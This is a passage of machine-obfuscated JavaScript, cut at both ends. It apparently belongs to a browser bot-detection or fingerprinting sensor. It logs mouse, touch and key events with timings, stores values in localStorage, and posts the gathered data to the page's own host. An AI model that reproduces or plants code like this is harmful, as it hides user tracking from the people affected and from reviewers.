f6t[AN()[vQ(Oz)](BS,mxt,jQ(Vq))],JO()[IC(r7)].call(null,tF,WD))&&U9(f6t[AN()[vQ(Oz)].call(null,BS,mxt,jQ(jQ(Fk)))],jQ([])))ZDt=(zh(typeof D9()[cG(kz)],v3([],[][[]]))?D9()[cG(Wq)].call(null,E0,vZ):D9()[cG(NG)](xr,VI))[FV()[VT(Vq)](wKt,kz,rz,jd,AH)](ZDt,JO()[IC(sC)](bj,lv));k7t=D9()[cG(Wq)](E0,vZ)[FV()[VT(Vq)].apply(null,[wKt,Dh,rz,QC,AH])](v3(k7t,ZDt),U9(typeof AN()[vQ(ZD)],v3('',[][[]]))?AN()[vQ(ZD)](Zd,Zv,U5):AN()[vQ(GO)](D5,SYt,w1));l9t=v3(v3(v3(v3(v3(l9t,h9t),GUt),wUt),DDt),Ght);if(U9(GUt,Vq))skt++;else rUt++;h9t++;CUt=Fk;ght=Fk;}}var Fct;return Fct=B6(lt,[Ud()[cA(Rn)].call(null,g1,w1,hbt,fw),wUt,AN()[vQ(Mlt)](pA,CJt,XA),CUt,D9()[cG(E4)].call(null,Gd,lv),ght,Rv()[qC(dh)].call(null,IQ,Wc,sC,Td,slt,YO),K8t]),SE.pop(),Fct;}catch(kUt){SE.splice(Hn(c3t,Vq),Infinity,Olt);}SE.pop();};var rct=function(lMt,kMt,C3t){SE.push(MO);try{var h8t=SE.length;var xMt=jQ(NY);var xct=Fk;var ZNt=jQ(jQ(zb));if(U9(kMt,Vq)&&gh(WDt,N3t)||zh(kMt,TQ[IS])&&gh(mZt,K3t)){var B6t=lMt?lMt:gB[JO()[IC(EI)](FP,P4)][RG()[fU(dh)].apply(null,[Tv,b9,QC,L2t])];if(B6t&&zh(B6t[zh(typeof JO()[IC(Rn)],'undefined')?JO()[IC(Kj)](rbt,Kj):JO()[IC(vZ)](d4,ZS)],D9()[cG(CS)].call(null,Ek,j4))){ZNt=jQ(jQ([]));var v9t=mft(TQ[IS]);var UZt=mft(TQ[IS]);if(B6t&&B6t[AN()[vQ(xT)].call(null,VP,IE,CC)]&&B6t[U9(typeof AN()[vQ(r4)],v3([],[][[]]))?AN()[vQ(ZD)](hJt,TA,b9):AN()[vQ(KXt)](WF,ZRt,nH)]){v9t=gB[AN()[vQ(D5)](Y4,Mtt,FD)][FV()[VT(FD)](ZRt,cj,b9,xmt,Rn)](B6t[AN()[vQ(xT)](VP,IE,B0)]);UZt=gB[AN()[vQ(D5)](Y4,Mtt,M5)][U9(typeof FV()[VT(IS)],'undefined')?FV()[VT(EI)](hV,jQ(jQ({})),Xz,Y4,YO):FV()[VT(FD)](ZRt,UE,b9,gw,Rn)](B6t[AN()[vQ(KXt)](WF,ZRt,EI)]);}else if(B6t&&B6t[JO()[IC(Yr)](tE,wj)]&&B6t[JO()[IC(pO)](nQ,QC)]){v9t=gB[AN()[vQ(D5)](Y4,Mtt,UE)][FV()[VT(FD)].apply(null,[ZRt,jQ({}),b9,xmt,Rn])](B6t[JO()[IC(Yr)].apply(null,[tE,wj])]);UZt=gB[AN()[vQ(D5)](Y4,Mtt,fS)][FV()[VT(FD)].call(null,ZRt,jQ({}),b9,Ih,Rn)](B6t[JO()[IC(pO)](nQ,QC)]);}xct=Hn(hqt(),C3t);var J1t=D9()[cG(Wq)].call(null,x6,vZ)[FV()[VT(Vq)](Dr,jQ(jQ({})),rz,pz,AH)](ENt,Rv()[qC(FD)](Gz,Vq,rS,ZH,Dpt,jQ(jQ(Vq))))[zh(typeof FV()[VT(vZ)],'undefined')?FV()[VT(Vq)](Dr,OC,rz,d6,AH):FV()[VT(EI)](Bj,XA,TC,vz,tT)](kMt,Rv()[qC(FD)](Fft,Vq,vz,ZH,Dpt,IS))[FV()[VT(Vq)].call(null,Dr,r7,rz,EI,AH)](xct,Rv()[qC(FD)](Ar,Vq,Az,ZH,Dpt,GO))[FV()[VT(Vq)].call(null,Dr,Kv,rz,W6,AH)](v9t,Rv()[qC(FD)].apply(null,[KH,Vq,IS,ZH,Dpt,DS]))[FV()[VT(Vq)].apply(null,[Dr,jQ(jQ([])),rz,YO,AH])](UZt);if(zh(typeof B6t[AN()[vQ(Oz)](BS,FI,jQ([]))],JO()[IC(r7)].call(null,t3,WD))&&U9(B6t[AN()[vQ(Oz)].call(null,BS,FI,jQ(jQ({})))],jQ({})))J1t=(zh(typeof D9()[cG(Gz)],v3([],[][[]]))?D9()[cG(Wq)](x6,vZ):D9()[cG(NG)](cP,kr))[FV()[VT(Vq)](Dr,nH,rz,L7,AH)](J1t,JO()[IC(sC)](dq,lv));O6t=v3(v3(v3(v3(v3(O6t,ENt),kMt),xct),v9t),UZt);fMt=(zh(typeof D9()[cG(r4)],v3([],[][[]]))?D9()[cG(Wq)](x6,vZ):D9()[cG(NG)].call(null,WH,Fg))[FV()[VT(Vq)](Dr,gw,rz,Ih,AH)](v3(fMt,J1t),AN()[vQ(GO)](D5,PM,jQ(jQ(Vq))));if(U9(kMt,Vq))WDt++;else mZt++;}}if(U9(kMt,Vq))WDt++;else mZt++;ENt++;var r3t;return r3t=B6(lt,[Ud()[cA(Rn)](g1,OC,ww,gr),xct,Ud()[cA(dn)].call(null,l4,EP,Uq,L7),ZNt]),SE.pop(),r3t;}catch(T1t){SE.splice(Hn(h8t,Vq),Infinity,MO);}SE.pop();};var k6t=function(JZt,LMt,kqt){SE.push(Nbt);try{var qDt=SE.length;var S6t=jQ(NY);var t9t=Fk;var hkt=jQ(jQ(zb));if(OI(LGt,pkt)){if(jQ(cMt[AN()[vQ(AH)].call(null,Gz,Cn,Kv)])){hkt=jQ(jQ(NY));cMt[AN()[vQ(AH)](Gz,Cn,JT)]=jQ(jQ(NY));}var BUt;return BUt=B6(lt,[zh(typeof Ud()[cA(PXt)],'undefined')?Ud()[cA(Rn)](g1,qS,Vn,Az):Ud()[cA(UE)](CH,sC,IT,jQ(Vq)),t9t,JO()[IC(CS)](g6,qS),hkt]),SE.pop(),BUt;}var Skt=JZt?JZt:gB[U9(typeof JO()[IC(KJt)],'undefined')?JO()[IC(vZ)](Bj,Y5):JO()[IC(EI)].apply(null,[tr,P4])][U9(typeof RG()[fU(Wq)],v3(D9()[cG(Wq)].call(null,Vg,vZ),[][[]]))?RG()[fU(Wc)].apply(null,[bH,l4,Az,Xn]):RG()[fU(dh)](hz,b9,Wz,L2t)];var UGt=Skt[AN()[vQ(YH)](NP,Tv,sT)];if(mU(UGt,null))UGt=Skt[JO()[IC(k4)].call(null,kV,d6)];var zMt=Q3t(UGt[b5()[J5(Vq)](Dz,Wc,qS,FH)]);var BMt=zh(Iht[AN()[vQ(sF)](sL,D7,Yr)](JZt&&JZt[b5()[J5(Vq)](Dz,Wc,b9,FH)]),mft(Vq));if(jQ(zMt)&&jQ(BMt)){var f7t;return f7t=B6(lt,[Ud()[cA(Rn)].apply(null,[g1,kL,Vn,vh]),t9t,JO()[IC(CS)].call(null,g6,qS),hkt]),SE.pop(),f7t;}var s7t=l8t(UGt);var m8t=D9()[cG(Wq)].call(null,Vg,vZ);var fNt=D9()[cG(Wq)](Vg,vZ);var sQt=U9(typeof D9()[cG(Y4)],v3([],[][[]]))?D9()[cG(NG)](rN,Rj):D9()[cG(Wq)](Vg,vZ);var ANt=D9()[cG(Wq)](Vg,vZ);if(U9(LMt,TQ[B4])){m8t=Skt[D9()[cG(Yr)].call(null,U1,gz)];fNt=Skt[Cpt()[VJt(r7)](nH,ZC,p5,rz,DH,lBt)];sQt=Skt[U9(typeof D9()[cG(M5)],v3('',[][[]]))?D9()[cG(NG)].apply(null,[Mj,Ih]):D9()[cG(pO)](gxt,YS)];ANt=Skt[Ud()[cA(qS)](KXt,Ih,jw,jQ(jQ(Vq)))];}t9t=Hn(hqt(),kqt);var j8t=D9()[cG(Wq)].call(null,Vg,vZ)[U9(typeof FV()[VT(Wc)],v3(D9()[cG(Wq)](Vg,vZ),[][[]]))?FV()[VT(EI)].call(null,P4,B4,UL,YS,dC):FV()[VT(Vq)](Nst,jQ(jQ({})),rz,DS,AH)](LGt,zh(typeof Rv()[qC(EI)],v3(D9()[cG(Wq)].call(null,Vg,vZ),[][[]]))?Rv()[qC(FD)].call(null,D5,Vq,B4,YA,Dpt,NT):Rv()[qC(NG)](E4,UKt,jQ(Vq),kr,Cn,WF))[zh(typeof FV()[VT(AT)],v3([],[][[]]))?FV()[VT(Vq)](Nst,jQ(Vq),rz,cL,AH):FV()[VT(EI)](fKt,IS,T5,B4,dXt)](LMt,Rv()[qC(FD)](rS,Vq,Wq,YA,Dpt,fS))[FV()[VT(Vq)].call(null,Nst,sC,rz,ZD,AH)](m8t,Rv()[qC(FD)](U5,Vq,cj,YA,Dpt,jQ({})))[FV()[VT(Vq)].call(null,Nst,QC,rz,fL,AH)](fNt,Rv()[qC(FD)](GO,Vq,jQ(Vq),YA,Dpt,dh))[FV()[VT(Vq)](Nst,NG,rz,sU,AH)](sQt,Rv()[qC(FD)](P4,Vq,Dh,YA,Dpt,jd))[FV()[VT(Vq)](Nst,AT,rz,dw,AH)](ANt,Rv()[qC(FD)](WF,Vq,dw,YA,Dpt,dh))[zh(typeof FV()[VT(CC)],v3([],[][[]]))?FV()[VT(Vq)].apply(null,[Nst,M5,rz,r4,AH]):FV()[VT(EI)](Kj,gft,FC,Ih,wL)](t9t,Rv()[qC(FD)].apply(null,[YO,Vq,cL,YA,Dpt,sC]))[FV()[VT(Vq)].apply(null,[Nst,B0,rz,kT,AH])](s7t);lkt=D9()[cG(Wq)](Vg,vZ)[FV()[VT(Vq)](Nst,jQ(jQ([])),rz,dn,AH)](v3(lkt,j8t),AN()[vQ(GO)].call(null,D5,sv,jQ({})));LGt++;var b7t;return b7t=B6(lt,[Ud()[cA(Rn)].call(null,g1,rS,Vn,sU),t9t,JO()[IC(CS)](g6,qS),hkt]),SE.pop(),b7t;}catch(Gqt){SE.splice(Hn(qDt,Vq),Infinity,Nbt);}SE.pop();};var YZt=function(dWt,J3t){SE.push(qWt);try{var g1t=SE.length;var SUt=jQ(NY);var vWt=Fk;var cht=jQ({});if(OI(gB[U9(typeof D9()[cG(UE)],v3([],[][[]]))?D9()[cG(NG)].apply(null,[wC,wk]):D9()[cG(EI)].apply(null,[I1,f1])][AN()[vQ(jd)].call(null,cj,qk,rS)](RQt)[U9(typeof JO()[IC(PXt)],v3([],[][[]]))?JO()[IC(vZ)].apply(null,[Xw,bC]):JO()[IC(Fk)](dZ,CS)],XGt)){var Y6t;return Y6t=B6(lt,[Ud()[cA(Rn)].call(null,g1,jQ(jQ([])),O5,jQ([])),vWt,JO()[IC(CS)].apply(null,[Iq,qS]),cht]),SE.pop(),Y6t;}var UMt=dWt?dWt:gB[JO()[IC(EI)](MG,P4)][RG()[fU(dh)](c4,b9,Wz,L2t)];var hNt=UMt[AN()[vQ(YH)].call(null,NP,gk,LYt)];if(mU(hNt,null))hNt=UMt[JO()[IC(k4)].call(null,XL,d6)];if(hNt[Ud()[cA(cj)](B0,jQ(jQ([])),RH,sC)]&&zh(hNt[zh(typeof Ud()[cA(TD)],'undefined')?Ud()[cA(cj)](B0,jQ(jQ(Fk)),RH,TD):Ud()[cA(UE)](DWt,fL,LJt,jQ(jQ(Fk)))][Rv()[qC(vh)].call(null,Q7,NG,d6,EV,Fk,cL)](),D9()[cG(k4)](FU,CS))){var FWt;return FWt=B6(lt,[Ud()[cA(Rn)].call(null,g1,Yr,O5,cj),vWt,JO()[IC(CS)].call(null,Iq,qS),cht]),SE.pop(),FWt;}var FZt=sEt(hNt);var KGt=FZt[Ud()[cA(pz)](Dlt,NG,rD,pz)];var I9t=FZt[U9(typeof D9()[cG(ZD)],v3('',[][[]]))?D9()[cG(NG)].apply(null,[Ost,LXt]):D9()[cG(Q7)](q7,vz)];var Y9t=l8t(hNt);var NQt=Fk;var Uht=Fk;var lUt=Fk;var XNt=Fk;if(zh(I9t,Wq)&&zh(I9t,FD)){NQt=U9(hNt[RG()[fU(Vq)].call(null,wz,b9,Q7,Hk)],undefined)?Fk:hNt[RG()[fU(Vq)](wz,b9,EP,Hk)][zh(typeof JO()[IC(Wq)],'undefined')?JO()[IC(Fk)].apply(null,[dZ,CS]):JO()[IC(vZ)](Rz,V6)];Uht=FXt(hNt[RG()[fU(Vq)].apply(null,[wz,b9,AT,Hk])]);lUt=CXt(hNt[RG()[fU(Vq)].apply(null,[wz,b9,gr,Hk])]);XNt=mXt(hNt[RG()[fU(Vq)].call(null,wz,b9,cL,Hk)]);}if(I9t){if(jQ(vNt[I9t])){vNt[I9t]=KGt;}else if(zh(vNt[I9t],KGt)){I9t=E7t[AN()[vQ(gft)].call(null,p4,qG,jQ(jQ(Fk)))];}}vWt=Hn(hqt(),J3t);if(hNt[RG()[fU(Vq)].call(null,wz,b9,YO,Hk)]&&hNt[RG()[fU(Vq)](wz,b9,OC,Hk)][JO()[IC(Fk)].apply(null,[dZ,CS])]){RQt[KGt]=B6(lt,[b5()[J5(vh)].call(null,Rn,vZ,P4,r2t),Y9t,b5()[J5(YO)](Lz,rz,XA,r2t),KGt,U9(typeof Ud()[cA(B4)],v3([],[][[]]))?Ud()[cA(UE)](sw,Wq,vj,Rn):Ud()[cA(JT)].call(null,qL,vZ,p0,YS),NQt,U9(typeof Ud()[cA(Yr)],v3([],[][[]]))?Ud()[cA(UE)](lP,GO,OS,jQ(Vq)):Ud()[cA(Az)](gft,fL,E6,PXt),Uht,zh(typeof D9()[cG(r4)],v3('',[][[]]))?D9()[cG(sC)].apply(null,[xv,nH]):D9()[cG(NG)](rA,jxt),lUt,JO()[IC(DA)].apply(null,[dg,lJt]),XNt,Ud()[cA(Rn)].apply(null,[g1,fL,O5,Q7]),vWt,b5()[J5(IS)](Cg,Ih,rz,r2t),I9t]);}else{delete RQt[KGt];}var Zct;return Zct=B6(lt,[Ud()[cA(Rn)].call(null,g1,jQ(Vq),O5,k4),vWt,JO()[IC(CS)].call(null,Iq,qS),cht]),SE.pop(),Zct;}catch(CQt){SE.splice(Hn(g1t,Vq),Infinity,qWt);}SE.pop();};var MMt=function(){return [Z8t,R3t,l9t,O6t];};var VUt=function(){return [x9t,O7t,h9t,ENt];};var mMt=function(){SE.push(L2t);var Y8t=gB[D9()[cG(EI)].call(null,Xc,f1)][D9()[cG(fL)].call(null,pS,D4)](RQt)[zh(typeof JO()[IC(Mlt)],v3([],[][[]]))?JO()[IC(NT)](sV,EL):JO()[IC(vZ)].call(null,YV,Yft)](function(Z7t,q1t){return wqt.apply(this,[At,arguments]);},D9()[cG(Wq)](Wn,vZ));var m3t;return SE.pop(),m3t=[zct,ZMt,k7t,fMt,lkt,Y8t],m3t;};var Dht=function(w6t){SE.push(nL);var m1t=gB[AN()[vQ(wk)].call(null,XA,GG,Yr)][AN()[vQ(j4)].apply(null,[jr,L3,jQ(jQ(Vq))])];if(mU(gB[AN()[vQ(wk)](XA,GG,B4)][zh(typeof AN()[vQ(EP)],v3('',[][[]]))?AN()[vQ(j4)](jr,L3,Wq):AN()[vQ(ZD)].call(null,KT,Gv,QC)],null)){var R9t;return SE.pop(),R9t=Fk,R9t;}var fqt=m1t[RG()[fU(vh)](cO,wk,kz,d6)](b5()[J5(Vq)](Dz,Wc,DH,CG));var mht=mU(fqt,null)?mft(Vq):Ept(fqt);if(U9(mht,Vq)&&H4(WUt,wk)&&U9(w6t,mft(Wq))){var IWt;return SE.pop(),IWt=Vq,IWt;}else{var IGt;return SE.pop(),IGt=Fk,IGt;}SE.pop();};var cqt=function(R8t){SE.push(gH);var BZt=jQ({});var dht=Lkt;var s1t=U6t;var RZt=Fk;var rqt=Vq;var jUt=wqt(WY,[]);var LZt=jQ(NY);var P6t=V8t(Z3t);if(R8t||P6t){var j6t;return j6t=B6(lt,[AN()[vQ(jd)](cj,tWt,D4),RDt(),JO()[IC(YO)].apply(null,[fk,jmt]),P6t||jUt,zh(typeof JO()[IC(Mlt)],'undefined')?JO()[IC(vz)](sxt,Wg):JO()[IC(vZ)](cL,qA),BZt,JO()[IC(KH)].apply(null,[AU,Spt]),LZt]),SE.pop(),j6t;}if(wqt(JK,[])){var Dkt=gB[JO()[IC(EI)](wmt,P4)][JO()[IC(Rn)].call(null,RH,XA)][D9()[cG(Kj)].apply(null,[M1,Dlt])](v3(M3t,Zht));var JMt=gB[JO()[IC(EI)](wmt,P4)][JO()[IC(Rn)](RH,XA)][D9()[cG(Kj)](M1,Dlt)](v3(M3t,Bqt));var dkt=gB[JO()[IC(EI)].call(null,wmt,P4)][JO()[IC(Rn)](RH,XA)][D9()[cG(Kj)](M1,Dlt)](v3(M3t,W1t));if(jQ(Dkt)&&jQ(JMt)&&jQ(dkt)){LZt=jQ(jQ(NY));var UNt;return UNt=B6(lt,[AN()[vQ(jd)](cj,tWt,kL),[dht,s1t],U9(typeof JO()[IC(gr)],'undefined')?JO()[IC(vZ)].call(null,jxt,MC):JO()[IC(YO)](fk,jmt),jUt,JO()[IC(vz)](sxt,Wg),BZt,JO()[IC(KH)].call(null,AU,Spt),LZt]),SE.pop(),UNt;}else{if(Dkt&&zh(Dkt[AN()[vQ(sF)].apply(null,[sL,zG,Fk])](Ud()[cA(EP)](f1,jQ(jQ({})),GC,Az)),mft(Vq))&&jQ(gB[JO()[IC(Gz)].call(null,VG,r7)](gB[D9()[cG(b9)](sr,cL)](Dkt[Cpt()[VJt(Fk)](jQ(jQ(Fk)),WF,rRt,b9,Az,lr)](Ud()[cA(EP)].apply(null,[f1,jQ(jQ(Vq)),GC,wk]))[Fk],UE)))&&jQ(gB[JO()[IC(Gz)].call(null,VG,r7)](gB[D9()[cG(b9)](sr,cL)](Dkt[zh(typeof Cpt()[VJt(IS)],v3([],[][[]]))?Cpt()[VJt(Fk)].call(null,wj,xC,rRt,b9,Ar,lr):Cpt()[VJt(b9)](Ih,CC,Vmt,SH,sC,Xg)](Ud()[cA(EP)].call(null,f1,Kj,GC,fL))[Vq],UE)))){RZt=gB[D9()[cG(b9)].apply(null,[sr,cL])](Dkt[Cpt()[VJt(Fk)](QC,rS,rRt,b9,Dh,lr)](Ud()[cA(EP)].call(null,f1,jQ(jQ({})),GC,rN))[Fk],UE);rqt=gB[D9()[cG(b9)](sr,cL)](Dkt[Cpt()[VJt(Fk)].apply(null,[U5,jQ(jQ(Fk)),rRt,b9,pO,lr])](Ud()[cA(EP)].apply(null,[f1,P4,GC,jQ([])]))[Vq],UE);}else{BZt=jQ(jQ({}));}if(JMt&&zh(JMt[AN()[vQ(sF)](sL,zG,U5)](U9(typeof Ud()[cA(Wc)],v3('',[][[]]))?Ud()[cA(UE)].apply(null,[Kpt,jQ(jQ([])),B5,Rn]):Ud()[cA(EP)](f1,Wq,GC,DA)),mft(Vq))&&jQ(gB[JO()[IC(Gz)].call(null,VG,r7)](gB[U9(typeof D9()[cG(GO)],'undefined')?D9()[cG(NG)].apply(null,[Wlt,Av]):D9()[cG(b9)](sr,cL)](JMt[zh(typeof Cpt()[VJt(b9)],'undefined')?Cpt()[VJt(Fk)].apply(null,[UE,jQ({}),rRt,b9,kz,lr]):Cpt()[VJt(b9)](jQ([]),OC,vz,dC,sU,E2t)](Ud()[cA(EP)].call(null,f1,jQ(Vq),GC,JT))[Fk],UE)))&&jQ(gB[U9(typeof JO()[IC(fw)],v3([],[][[]]))?JO()[IC(vZ)](Lq,qV):JO()[IC(Gz)](VG,r7)](gB[D9()[cG(b9)](sr,cL)](JMt[zh(typeof Cpt()[VJt(b9)],v3(D9()[cG(Wq)](Wl,vZ),[][[]]))?Cpt()[VJt(Fk)](jQ(Fk),jQ(Fk),rRt,b9,sU,lr):Cpt()[VJt(b9)].apply(null,[Gv,LYt,Oft,TL,dw,vh])](U9(typeof Ud()[cA(cj)],v3([],[][[]]))?Ud()[cA(UE)].apply(null,[XP,rS,AA,jQ(Fk)]):Ud()[cA(EP)].call(null,f1,Ar,GC,EI))[Vq],UE)))){dht=gB[D9()[cG(b9)](sr,cL)](JMt[Cpt()[VJt(Fk)](fS,jQ(Fk),rRt,b9,IS,lr)](Ud()[cA(EP)](f1,k4,GC,k4))[Fk],UE);}else{BZt=jQ(zb);}if(dkt&&U9(typeof dkt,AN()[vQ(vh)](W6,x6,b9))){jUt=dkt;}else{BZt=jQ(jQ(NY));jUt=dkt||jUt;}}}else{RZt=AQt;rqt=F1t;dht=nWt;s1t=tEt;jUt=Fqt;}if(jQ(BZt)){if(H4(hqt(),HP(RZt,Br))){LZt=jQ(zb);var hWt;return hWt=B6(lt,[AN()[vQ(jd)](cj,tWt,Q7),[Lkt,U6t],JO()[IC(YO)](fk,jmt),wqt(WY,[]),JO()[IC(vz)](sxt,Wg),BZt,JO()[IC(KH)].call(null,AU,Spt),LZt]),SE.pop(),hWt;}else{if(H4(hqt(),Hn(HP(RZt,Br),wd(HP(HP(UE,rqt),Br),AH)))){LZt=jQ(zb);}var ADt;return ADt=B6(lt,[AN()[vQ(jd)](cj,tWt,r7),[dht,s1t],JO()[IC(YO)].apply(null,[fk,jmt]),jUt,JO()[IC(vz)](sxt,Wg),BZt,U9(typeof JO()[IC(SA)],v3([],[][[]]))?JO()[IC(vZ)].call(null,Iw,SH):JO()[IC(KH)](AU,Spt),LZt]),SE.pop(),ADt;}}var I1t;return I1t=B6(lt,[U9(typeof AN()[vQ(xlt)],'undefined')?AN()[vQ(ZD)](DO,Wg,B4):AN()[vQ(jd)](cj,tWt,GO),[dht,s1t],JO()[IC(YO)](fk,jmt),jUt,JO()[IC(vz)].call(null,sxt,Wg),BZt,JO()[IC(KH)].apply(null,[AU,Spt]),LZt]),SE.pop(),I1t;};var b6t=function(){SE.push(Xj);var dqt=H4(arguments[JO()[IC(Fk)](YE,CS)],Fk)&&zh(arguments[Fk],undefined)?arguments[Fk]:jQ(NY);G7t=D9()[cG(Wq)].apply(null,[g8,vZ]);fDt=mft(kR[AN()[vQ(Rn)].call(null,b9,GG,jQ(jQ({})))]());var L7t=wqt(JK,[]);if(jQ(dqt)){if(L7t){gB[U9(typeof JO()[IC(sU)],v3('',[][[]]))?JO()[IC(vZ)](ZT,hz):JO()[IC(EI)](Sk,P4)][zh(typeof JO()[IC(kz)],'undefined')?JO()[IC(Rn)](k0,XA):JO()[IC(vZ)].call(null,TC,QC)][AN()[vQ(NP)].call(null,DO,NE,B4)](AWt);gB[JO()[IC(EI)](Sk,P4)][JO()[IC(Rn)](k0,XA)][AN()[vQ(NP)](DO,NE,jQ(jQ([])))](FGt);}var GQt;return SE.pop(),GQt=jQ({}),GQt;}var C1t=V1t();if(C1t){if(SMt(C1t,D9()[cG(Kv)](tWt,B4))){G7t=C1t;fDt=mft(Vq);if(L7t){var PDt=gB[JO()[IC(EI)](Sk,P4)][JO()[IC(Rn)](k0,XA)][D9()[cG(Kj)].call(null,l0,Dlt)](AWt);var UDt=gB[U9(typeof JO()[IC(r4)],v3([],[][[]]))?JO()[IC(vZ)].apply(null,[Wj,JC]):JO()[IC(EI)](Sk,P4)][JO()[IC(Rn)](k0,XA)][D9()[cG(Kj)](l0,Dlt)](FGt);if(zh(G7t,PDt)||jQ(SMt(PDt,UDt))){gB[U9(typeof JO()[IC(EL)],v3('',[][[]]))?JO()[IC(vZ)].call(null,sn,LH):JO()[IC(EI)](Sk,P4)][JO()[IC(Rn)](k0,XA)][U9(typeof Cpt()[VJt(rz)],v3(U9(typeof D9()[cG(ZD)],'undefined')?D9()[cG(NG)](Bg,Yft):D9()[cG(Wq)](g8,vZ),[][[]]))?Cpt()[VJt(b9)].call(null,B0,YS,IP,CC,LYt,Ew):Cpt()[VJt(AT)](Gv,xC,qP,CC,Ih,xC)](AWt,G7t);gB[U9(typeof JO()[IC(d6)],'undefined')?JO()[IC(vZ)].call(null,Qd,GC):JO()[IC(EI)].call(null,Sk,P4)][zh(typeof JO()[IC(Dh)],v3([],[][[]]))?JO()[IC(Rn)].call(null,k0,XA):JO()[IC(vZ)](hH,jbt)][U9(typeof Cpt()[VJt(YO)],v3([],[][[]]))?Cpt()[VJt(b9)](LYt,jQ(Vq),JH,Att,M5,BA):Cpt()[VJt(AT)](vh,UE,qP,CC,Yr,xC)](FGt,fDt);}}}else if(L7t){var lGt=gB[JO()[IC(EI)](Sk,P4)][JO()[IC(Rn)](k0,XA)][D9()[cG(Kj)].apply(null,[l0,Dlt])](FGt);if(lGt&&U9(lGt,zh(typeof D9()[cG(Y4)],'undefined')?D9()[cG(Kv)].apply(null,[tWt,B4]):D9()[cG(NG)](Tbt,NP))){gB[JO()[IC(EI)].call(null,Sk,P4)][JO()[IC(Rn)].apply(null,[k0,XA])][AN()[vQ(NP)].apply(null,[DO,NE,jQ([])])](AWt);gB[zh(typeof JO()[IC(Tg)],v3([],[][[]]))?JO()[IC(EI)].apply(null,[Sk,P4]):JO()[IC(vZ)].apply(null,[zC,IXt])][JO()[IC(Rn)](k0,XA)][AN()[vQ(NP)].apply(null,[DO,NE,D4])](FGt);G7t=D9()[cG(Wq)](g8,vZ);fDt=mft(Vq);}}}if(L7t){G7t=gB[JO()[IC(EI)](Sk,P4)][JO()[IC(Rn)](k0,XA)][D9()[cG(Kj)](l0,Dlt)](AWt);fDt=gB[JO()[IC(EI)].call(null,Sk,P4)][JO()[IC(Rn)].apply(null,[k0,XA])][zh(typeof D9()[cG(r7)],v3('',[][[]]))?D9()[cG(Kj)].call(null,l0,Dlt):D9()[cG(NG)](RBt,Gv)](FGt);if(jQ(SMt(G7t,fDt))){gB[U9(typeof JO()[IC(YO)],v3('',[][[]]))?JO()[IC(vZ)](Zn,bWt):JO()[IC(EI)](Sk,P4)][JO()[IC(Rn)].call(null,k0,XA)][U9(typeof AN()[vQ(r4)],v3([],[][[]]))?AN()[vQ(ZD)](hv,pk,bH):AN()[vQ(NP)](DO,NE,jQ(Fk))](AWt);gB[JO()[IC(EI)].apply(null,[Sk,P4])][zh(typeof JO()[IC(JT)],'undefined')?JO()[IC(Rn)].call(null,k0,XA):JO()[IC(vZ)](PN,Nft)][AN()[vQ(NP)](DO,NE,M5)](FGt);G7t=D9()[cG(Wq)](g8,vZ);fDt=mft(Vq);}}var DNt;return SE.pop(),DNt=SMt(G7t,fDt),DNt;};var d6t=function(gDt){SE.push(t4);if(gDt[U9(typeof AN()[vQ(Gv)],v3('',[][[]]))?AN()[vQ(ZD)].call(null,Un,AH,jQ(Fk)):AN()[vQ(IS)](P4,Mq,B4)](AZt)){var Jqt=gDt[AZt];if(jQ(Jqt)){SE.pop();return;}var Mqt=Jqt[Cpt()[VJt(Fk)](kT,wj,gd,b9,E4,lr)](Ud()[cA(EP)](f1,YO,DF,Gz));if(OI(Mqt[JO()[IC(Fk)].apply(null,[IXt,CS])],Wq)){G7t=Mqt[Fk];fDt=Mqt[Vq];if(wqt(JK,[])){try{var wct=SE.length;var LDt=jQ(NY);gB[JO()[IC(EI)].apply(null,[N4,P4])][JO()[IC(Rn)](Mv,XA)][Cpt()[VJt(AT)].apply(null,[Vq,ZC,gd,CC,sC,xC])](AWt,G7t);gB[JO()[IC(EI)](N4,P4)][JO()[IC(Rn)].call(null,Mv,XA)][Cpt()[VJt(AT)](WF,jQ(jQ({})),gd,CC,cj,xC)](FGt,fDt);}catch(H3t){SE.splice(Hn(wct,Vq),Infinity,t4);}}}}SE.pop();};var Nct=function(Ect,X6t){var xQt=JUt;SE.push(Rz);var z8t=XUt(X6t);var tMt=D9()[cG(Wq)](qQ,vZ)[FV()[VT(Vq)].apply(null,[HH,r4,rz,WF,AH])](gB[U9(typeof AN()[vQ(OC)],'undefined')?AN()[vQ(ZD)](Dlt,D4,YS):AN()[vQ(wk)].call(null,XA,PD,Wz)][U9(typeof JO()[IC(U5)],v3([],[][[]]))?JO()[IC(vZ)](kXt,M4):JO()[IC(IQ)](E6,vRt)][zh(typeof JO()[IC(vz)],v3([],[][[]]))?JO()[IC(W6)](rD,Ad):JO()[IC(vZ)].call(null,CT,k5)],zh(typeof Ud()[cA(OC)],'undefined')?Ud()[cA(fw)](Ott,vZ,El,jQ([])):Ud()[cA(UE)](PP,JT,sbt,jQ(jQ([]))))[FV()[VT(Vq)].call(null,HH,k4,rz,NT,AH)](gB[AN()[vQ(wk)](XA,PD,UE)][zh(typeof JO()[IC(F2t)],v3([],[][[]]))?JO()[IC(IQ)].apply(null,[E6,vRt]):JO()[IC(vZ)].call(null,OL,ld)][AN()[vQ(hmt)](NG,ZR,vh)],Ud()[cA(Dh)](kF,sC,X1,Yr))[FV()[VT(Vq)].apply(null,[HH,sC,rz,FD,AH])](Ect,b5()[J5(U5)](jd,vZ,kz,rV))[FV()[VT(Vq)](HH,cL,rz,UE,AH)](xQt);if(z8t){tMt+=(zh(typeof Cpt()[VJt(dh)],v3([],[][[]]))?Cpt()[VJt(dh)].call(null,GO,Fk,rV,vZ,Fft,jtt):Cpt()[VJt(b9)].call(null,B0,jQ([]),Jn,RH,Q7,EE))[FV()[VT(Vq)](HH,P4,rz,Gz,AH)](z8t);}var qct=G1t();qct[EC()[XV(rN)].apply(null,[F2t,Vw,Wc,UE])](Ud()[cA(Kv)].call(null,LV,EI,Rk,jQ(jQ(Vq))),tMt,jQ(zb));qct[Ud()[cA(QC)].apply(null,[CC,jQ([]),bS,DH])]=function(){SE.push(ZT);H4(qct[Ud()[cA(cL)](cJt,UC,V7,nH)],vZ)&&FUt&&FUt(qct);SE.pop();};qct[D9()[cG(DA)](Qc,dT)]();SE.pop();};var HGt=function(VDt){SE.push(Tmt);var O1t=H4(arguments[JO()[IC(Fk)](UL,CS)],Vq)&&zh(arguments[kR[AN()[vQ(Rn)].apply(null,[b9,F9,UC])]()],undefined)?arguments[Vq]:jQ({});var xqt=H4(arguments[JO()[IC(Fk)](UL,CS)],Wq)&&zh(arguments[Wq],undefined)?arguments[Wq]:jQ({});var hQt=new 